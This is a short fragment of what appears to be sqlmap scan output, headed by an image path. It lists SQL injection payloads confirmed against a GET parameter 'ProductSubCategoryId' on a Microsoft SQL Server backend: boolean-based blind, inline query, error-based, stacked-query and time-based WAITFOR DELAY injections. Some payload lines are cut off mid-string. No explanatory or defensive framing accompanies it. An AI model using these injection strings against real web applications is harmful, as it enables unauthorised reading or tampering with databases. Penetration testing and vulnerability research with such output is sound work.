 Parameter: ProductSubCategoryId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ProductSubCategoryId=15 AND 8046=8046
Type: inline query
Title: Generic inline queries
Payload: ProductSubCategoryId=(SELECT CONCAT(CONCAT(CHAR(113)+CHAR(106)+
+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(113)))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cla
Payload: ProductSubCategoryId=15 AND 4545 IN (SELECT (CHAR(113)+CHAR(106
+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ProductSubCategoryId=15;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: ProductSubCategoryId=15 WAITFOR DELAY '0:0:5'